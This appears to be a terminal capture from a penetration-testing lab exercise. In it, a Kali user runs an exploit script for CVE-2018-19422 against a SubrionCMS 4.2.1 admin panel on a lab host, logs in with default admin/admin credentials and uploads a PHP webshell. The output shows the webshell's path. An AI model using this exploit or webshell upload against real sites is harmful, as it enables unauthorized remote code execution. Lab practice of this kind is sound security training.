 ┌──(kali㉿kali)-[~/Downloads]
└─$ python SubrionRCE.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: elg6SQAp1cOnkXXJ1C9RrkAoUzmix9DBYw0Dglh5
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: bljasixutdqaksc
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/bljasixutdqaksc.phar
$